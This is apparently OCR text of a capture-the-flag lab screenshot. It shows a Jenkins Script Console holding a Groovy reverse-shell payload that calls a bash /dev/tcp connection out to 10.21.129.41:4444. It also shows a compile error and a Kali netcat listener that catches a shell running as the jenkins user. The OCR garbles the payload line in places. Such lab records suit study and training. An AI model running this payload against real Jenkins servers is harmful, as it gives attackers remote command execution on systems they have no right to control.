 localhost:1234/script
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.21.129.41/4444;cat <&5 | while read line; do \$l
p.waitFor()
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 2: unexpected char: '\' @ line 2, column 39.
p = r.exec(["/bin/bash", "-c", "exec 5\<>/dev/tcp/10.21.129.41/4444; cat \<&5 | while read line; do
\$line 2>&5 >&5; done"] as String[])
kali@kali: ~/Downloads
aubreanna@internal: ~
kali@kali: ~/Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.129.41] from (UNKNOWN) [10.10.138.243] 57054
whoami
jenkins